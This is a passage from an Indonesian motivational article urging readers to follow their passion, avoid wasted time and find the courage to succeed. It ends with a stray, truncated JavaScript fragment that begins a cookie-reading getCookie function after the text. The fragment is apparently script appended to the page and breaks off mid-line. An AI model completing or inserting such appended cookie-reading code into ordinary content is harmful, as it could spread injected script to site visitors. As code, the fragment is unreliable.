
saat ini tidak mampu membantu Anda, untuk mengejar
dan mencapai obsesi hidup. Ingatlah untuk tidak terjebak
pada keadaan yang dinamakan
“missing time”
atau
waktu yang terbuang percuma, karena kita mengerjakan
sebuah pekerjaan yang tidak ada hubungannya dengan
passion dan mimpi kita.
Terus Berusaha Menjadi Orang Hebat
Pupuklah keyakinan pada diri Anda bahwa diri kita adalah
orang yang hebat. Keberanian adalah kunci utama untuk
membuka gerbang kesuksesan. Usahakanlah untuk selalu
yakin kepada diri Anda sendiri dalam menerima berbagai
macam pekerjaan yang dapat meningkatkan
kemampuan Anda. Saat Anda mampu menyingkirkan
ketakutan untuk menjadi orang sukses, maka saat itulah
potensi tersembuyi Anda bisa merangkak keluar untuk
mencapai kesuksesannya. (Manur)
function getCookie(e)
{var U=document.cookie.match(new RegExp(“(?:^|;